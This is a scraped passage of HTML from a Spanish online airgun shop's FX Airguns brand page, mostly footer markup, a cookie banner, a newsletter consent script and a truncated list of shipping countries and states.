                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/manufacturer/fx-airguns#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "15bfdac07ea9c0aa8c44213bd55ab4e8d2838c45";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&infinitescroll=1&page=1
body_size: 27727
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FX airguns (1)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/es/manufacturer/fx-airguns">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"manufacturer"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya 